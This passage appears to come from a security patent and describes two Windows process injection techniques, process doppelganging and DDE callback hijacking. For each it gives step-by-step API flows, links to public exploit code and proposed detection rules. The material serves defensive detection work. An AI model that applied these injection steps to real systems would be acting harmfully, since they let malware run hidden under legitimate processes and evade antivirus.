

FIG. 6F shows an example timing diagram 600*f* for PE injection. Various interactions among an attacker 601*f*, vulnerable application 605*d*, PE injecting entity 615, kernel 607*f*, and victim process 617 are represented in the diagram.

4.1.1.6 Process Doppelganging 4.1.1.6.1 Description

Process doppelganging and process hollowing each give an attacker an ability to run a malicious executable under the cover of a legitimate one. Although they both serve the same goal of process impersonation, they differ in implementation and make use of different API functions. Most current antivirus solutions therefore struggle in detecting process doppelganging.

4.1.1.6.2 Process Doppelganging Flow:

The process doppelganging flow is as follows:

1. Create a new transaction (e.g., using CreateTransaction, URL: https://msdn.microsoft.com/en-us/library/windows/desktop/aa366011(v=vs.85).aspx).

2. Inside of the new transaction, create a dummy file to store a payload (e.g., using CreateFileTransacted, URL: https://msdn.microsoft.com/en-us/library/windows/desktop/aa363859(v=vs.85).aspx).

3. Use the created dummy file to create a section (i.e., a buffer in a special format), which makes a base for a new process.

4. After the section is created, the dummy file is no longer needed—it can be closed and the transaction rolled back (e.g., using RollbackTransaction, URL: https://msdn.microsoft.com/en-us/library/windows/desktop/aa366366 (v=vs.85).aspx).

5. Usage of undocumented process creation API:

So far a section was created containing the payload, and loaded from the dummy file. It is noted that the well-known API functions for creating processes on Windows require a file path to be given.

However, deeper inside those API functions, it is apparent that they are just wrappers for other, undocumented functions. There is a function Zw/NtCreateProcessEx which, rather than the path to the raw PE file, requires a section with a PE content to be given. Using this function, a new process is created in a "fileless" way.

a. Fill some structure manually—such as process parameters (e.g., using RTL_USER_PROCESS_PARAMETERS).

b. Call VirtualAllocEX to allocate memory for different structures and call WriteProcessMemory( ) to write into target process.

6. After setting everything up, run the process by creating a new thread starting from its entry point.

a. Call NtCreateThreadEx( )

Creating the process by a low-level API gives interesting advantages. For example, the file path may be set manually—making an illusion that this is the file that has been loaded, even if it was not. By this way, any windows executable may be thus impersonated, but also an illusion can be made that the PE file runs from a non-existing file, or a file of a non-executable format.

4.1.1.6.3 Exploit Code

Exploit code can be found here: https://github.com/hasherezade/process_doppelganging 4.1.1.6.4 Ref link Relevant links can be found here: https://www.malwaretech.com/2013/11/portable-executable-injection-for.html https://blog.sevagas.com/PE-injection-explained https://www.elastic.co/blog/ten-process-injection-techniques-technical-survey-common-and-trendingprocess 4.1.1.6.5 Detection Mechanism 1. First Approach:
a. It can be easily detected with the help of any tool that compares if an image loaded in the memory matches a corresponding file on the disk.
2. Second Approach:
a. When a process is using API OpenProcess( ) to open another process, stop the process and flag this as a malicious operation.
b. When a process is using API WriteProcessMemory( ) to interface with another API, stop the process and flag this as malicious operation.

4.1.1.6.6 Timing Diagram

Figure 6G:

Figure 6G:


FIG. 6G shows an example timing diagram 600*g* for process doppelganging. Various interactions among an attacker 601*g* vulnerable server 605*g*, process doppelganging entity 615, kernel 607*g*, and doppelgang process 621 are represented in the diagram.

4.1.1.7 Breaking BaDDEr 4.1.1.7.1 Description

Dynamic data exchange (DDE) is a data sharing protocol while the Dynamic Data Exchange Management Library (DDEML) facilitates sharing of data among applications over the DDE protocol. DDE made headlines in October 2017 after a vulnerability was discovered in Microsoft Office that could be exploited to execute code. Since then, it has been disabled by default and is therefore not considered a critical component.

4.1.1.7.2 DDE Internals

FIG. 6H shows an example 600h of decompiled code where the servers are created for DDE, specifically, DDE initialization in shell32.dll.

Calling user32!InternalDdeInitialize will allocate memory on the heap for a structure called CL_INSTANCE_INFO, which is not documented in the public SDK, but can be found online. An example implementation of CL_INSTANCE_INFO is shown below:

```
typedef struct tagCL_INSTANCE_INFO { struct tagCL_INSTANCE_INFO *next;
........
    PFNCALLBACK                              pfnCallback;
......
} CL_INSTANCE_INFO, *PCL_INSTANCE_INFO;
```

The most relevant field is pfnCallback. The steps to inject are:

1. Find the DDE mother window by its registered class name "DDEMLMom".
2. Read the address of CL_INSTANCE_INFO (e.g., using GetWindowLongPtr).
3. Allocate memory with read-write-execute (RWX) permissions in remote process and write payload there.
4. Overwrite the function pointer pfncallback with the remote address of payload.
5. Trigger execution over DDE.

4.1.1.7.3 Injection

Full source can be found here: https://github.com/odzhan/injection/tree/master/dde.

4.1.1.7.4 Exploit Code

Exploit code can be found here: https://github.com/odzhan/injection/tree/master/dde 4.1.1.7.5 Ref link Relevant links can be found here: https://modexp.wordpress.com/2019/08/09/windows-processinjection-breaking-badder/

4.1.1.7.6 Detection Mechanism

For Detecting this we will need to hook following API's:

1. When a process is using API OpenProcess( ) to open another process, stop the process and flag this as malicious operation.
2. When a process is using API WriteProcessMemory( ) to interface with another API, stop the process and flag this as malicious operation.

4.1.1.7.7 Timing Diagram

Figure 6I:

Figure 61:

Figure 61:
